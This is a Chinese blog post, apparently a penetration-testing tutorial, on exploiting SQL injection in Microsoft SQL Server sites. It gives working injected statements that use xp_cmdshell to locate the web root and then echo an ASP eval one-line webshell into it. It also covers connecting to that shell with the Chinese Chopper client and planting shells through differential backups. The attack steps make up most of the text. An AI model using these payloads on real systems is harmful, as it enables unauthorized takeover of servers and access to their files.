

继sa权限之后,如果查询权限是dbowner权限,最重要的是找网站物理路径,写入木马

mssql数据库注入-sa权限_arissa666的博客-CSDN博客

物理路径判断



单引号’ 看是否显示

这是能显示出来的示例

右键看源代码注释是否存在路径

用谷歌百度搜索

waring site:网站名.com

error site:网站名.com

中间件配置文件查找

iis一般是C:\\WINDOWS\\system32\\inetsrv\\MetaBase.xml 和C:\WINDOWS\system32\inetsrv\MetaBase.bin 这两个配置文件

每一个中间件的配置文件不同apache的配置你就是http.conf

用语句判断





drop table black;create Table black(result varchar(7996) null, id int not null identity (1,1))--

先删除black表,在创建black,里面有两个字段result和id

insert into black exec master..xp_cmdshell 'dir /s c:\1.aspx'--

向black表插入语句,插入的内容是拓展程序xp_cmdshell搜索出来的1.aspx目录,dir /s是目录搜索,目录具体在哪个盘需要挨个试



black表下面就会存在刚才插入的内容

查black里面的字段内容,id数字需要挨个尝试



and (select result from black where id=4)>0--



得到物理路径之后就可以写入木马





在得到的目录c:\wwwtest\iis-xxser.com--wwwroot\sqlserver\里面插入木马文件



没有插入木马之前

%20;exec%20master..xp_cmdshell%20'Echo%20"<%@ Page Language="Jscript"%><%eval%20request("123")%>"%20>>%20c:\wwwtest\iis-xxser.com--wwwroot\sqlserver\muma.asp'--

通过master下面的xp_cmdshell拓展程序,写入木马,保存成文件muma.asp文件





插入木马后目录显示



用菜刀

因为jscript这句报错了,所以删掉了 ,其实不用处理

右键添加木马的这个目录

打开就可以看到这个主机的文件,就可以控制网站看操作其主机文件





备份差异



用getwebshell工具,在已知的路径下面创建一个666.aspx文件

一步两步一直到一键备份

查看文件报错

用菜刀连接一下,可以打开宿主机

有时候备份的时候会把数据破坏掉而失败

650

650

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?